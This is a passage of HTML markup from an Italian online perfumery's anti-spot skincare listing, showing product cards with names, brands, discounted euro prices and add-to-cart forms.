              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="54080" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/54080-sh-skn-waso-spot-treat-sub-peach-8-730852178779.html">Waso Koshirice Tinted Spot Treatment 1 - Subtle Peach</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">SHISEIDO </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">30,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-38,33%<meta itemprop="price" content="18.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">18,50 €</span>

        

        	
	<div  class="plist-combo-variants plist-combo-variants-color" style="margin-top:5px">
				<span class="disponibileanche">disponibile anche...</span>
												<a href="https://www.profumeriemallardo.com/shop/anti-macchie/54081-sh-skn-waso-spot-treat-nat-honey-8-730852179547.html">
					<img class="lazy" src="[data-uri]" data-src="https://cdn-3-profumeriemallardo.server.it/shop/121457/121457.jpg" alt="Waso Koshirice Tinted Spot Treatment 2 - Natural Honey" style="width:20px;height:20px" title="2 - Natural Honey" />
				</a>				
					
															<a href="https://www.profumeriemallardo.com/shop/anti-macchie/54082-sh-skn-waso-spot-treat-gol-ginger-8-730852179554.html">
					<img class="lazy" src="[data-uri]" data-src="https://cdn-2-profumeriemallardo.server.it/shop/121459/121459.jpg" alt="Waso Koshirice Tinted Spot Treatment 3 - Golden Ginger" style="width:20px;height:20px" title="3 - Golden Ginger" />
				</a>				
					
							
      
</div>
	          


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Waso Koshirice Tinted Spot Treatment 1 - Subtle Peach
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="54080" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-27800 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="54995" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/54995-sh-vpn-intensive-wrinklespot-20-729238169562.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/123468-home_default/sh-vpn-intensive-wrinklespot-20.jpg" alt = "Vital Perfection Intensive..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/123468-large_default/sh-vpn-intensive-wrinklespot-20.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/123468-large_default/sh-vpn-intensive-wrinklespot-20.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/123469-home_default/sh-vpn-intensive-wrinklespot-20.jpg"  alt = "Vital Perfection Intensive..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="54995">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="54995" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/54995-sh-vpn-intensive-wrinklespot-20-729238169562.html">Vital Perfection Intensive WrinkleSpot Treatment 20ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">SHISEIDO </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">115,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-38,26%<meta itemprop="price" content="71.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">71,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Vital Perfection Intensive WrinkleSpot Treatment 20ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="54995" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-27800 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="54075" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/54075-sh-skn-waso-calming-spot-treatm-20-768614178835.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/121449-home_default/sh-skn-waso-calming-spot-treatm-20.jpg" alt = "Waso Koshirice Acne Calming..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/121449-large_default/sh-skn-waso-calming-spot-treatm-20.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/121449-large_default/sh-skn-waso-calming-spot-treatm-20.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="54075">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="54075" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/54075-sh-skn-waso-calming-spot-treatm-20-768614178835.html">Waso Koshirice Acne Calming Treatment 20ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">SHISEIDO </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">30,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-38,33%<meta itemprop="price" content="18.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">18,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Waso Koshirice Acne Calming Treatment 20ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="54075" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-5700 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="58668" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/58668-cli-even-better-eyes-10ml-20714540227.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/134297-home_default/cli-even-better-eyes-10ml.jpg" alt = "Even Better Eyes Dark..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/134297-large_default/cli-even-better-eyes-10ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/134297-large_default/cli-even-better-eyes-10ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/134298-home_default/cli-even-better-eyes-10ml.jpg"  alt = "Even Better Eyes Dark..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="58668">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="58668" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/58668-cli-even-better-eyes-10ml-20714540227.html">Even Better Eyes Dark Circle Corrector 10ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CLINIQUE </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">57,50 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-32,17%<meta itemprop="price" content="39.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">39,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Even Better Eyes Dark Circle Corrector 10ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="58668" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-5700 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="66913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/66913-cli-eb-clinical-moist-50ml-192333122211.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/157471-home_default/cli-eb-clinical-moist-50ml.jpg" alt = "Even Better Clinical..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/157471-large_default/cli-eb-clinical-moist-50ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/157471-large_default/cli-eb-clinical-moist-50ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/157472-home_default/cli-eb-clinical-moist-50ml.jpg"  alt = "Even Better Clinical..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="66913">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="66913" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/66913-cli-eb-clinical-moist-50ml-192333122211.html">Even Better Clinical Brightening Moisturizer 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CLINIQUE </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">81,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-32,1%<meta itemprop="price" content="55.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">55,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Even Better Clinical Brightening Moisturizer 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="66913" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97006 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72261" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72261-fil-skin-unify-a-macchie-50-3540550000107.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/174360-home_default/fil-skin-unify-a-macchie-50.jpg" alt = "Skin Unify Crema - Crema..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/174360-large_default/fil-skin-unify-a-macchie-50.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/174360-large_default/fil-skin-unify-a-macchie-50.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72261">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72261" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72261-fil-skin-unify-a-macchie-50-3540550000107.html">Skin Unify Crema - Crema Anti-Macchie 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">FILORGA</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">79,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,75%<meta itemprop="price" content="55.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">55,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Skin Unify Crema - Crema Anti-Macchie 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72261" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97006 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72260-fil-skin-unify-intensive-30-3540550000077.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/174359-home_default/fil-skin-unify-intensive-30.jpg" alt = "Skin Unify Intensive -..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/174359-large_default/fil-skin-unify-intensive-30.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/174359-large_default/fil-skin-unify-intensive-30.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72260">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72260" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72260-fil-skin-unify-intensive-30-3540550000077.html">Skin Unify Intensive - Siero Concentrato Anti-Macchie 30ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">FILORGA</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">79,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,75%<meta itemprop="price" content="55.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">55,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Skin Unify Intensive - Siero Concentrato Anti-Macchie 30ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72260" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97003 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72667" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72667-lrp-redermic-r-cr-antimacchie-15ml-3337872414039.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/175764-home_default/lrp-redermic-r-cr-antimacchie-15ml.jpg" alt = "Retinol - Redermic Crema..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/175764-large_default/lrp-redermic-r-cr-antimacchie-15ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/175764-large_default/lrp-redermic-r-cr-antimacchie-15ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/175765-home_default/lrp-redermic-r-cr-antimacchie-15ml.jpg"  alt = "Retinol - Redermic Crema..."  data-lazyloading="0" alt="Image" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72667">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" disabled>
                <i class="fa fa-shopping-bag"></i>
